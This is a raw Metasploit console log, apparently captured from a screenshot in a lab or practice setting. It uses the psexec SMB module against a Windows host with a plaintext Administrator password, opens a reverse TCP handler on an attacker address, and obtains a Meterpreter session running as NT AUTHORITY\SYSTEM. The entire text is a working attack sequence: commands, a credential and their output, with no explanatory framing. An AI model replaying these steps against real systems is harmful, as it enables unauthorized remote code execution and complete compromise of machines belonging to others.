 msf5 exploit(windows/smb/psexec) > set RHOSTS 10.0.21.78
RHOSTS => 10.0.21.78
msf5 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf5 exploit(windows/smb/psexec) > set SMBPass
set SMBPass
msf5 exploit(windows/smb/psexec) > set SMBPass qwertyuiop
SMBPass => qwertyuiop
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.21.4:4444
[*] 10.0.21.78:445 - Connecting to the server...
[*] 10.0.21.78:445 - Authenticating to 10.0.21.78:445 as user 'Administrator'...
[*] 10.0.21.78:445 - Selecting PowerShell target
[*] 10.0.21.78:445 - Executing the payload...
[+] 10.0.21.78:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.0.21.78
[*] Meterpreter session 1 opened (10.10.21.4:4444 -> 10.0.21.78:49783) at 2024-06-30 13:37:24 +0530
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM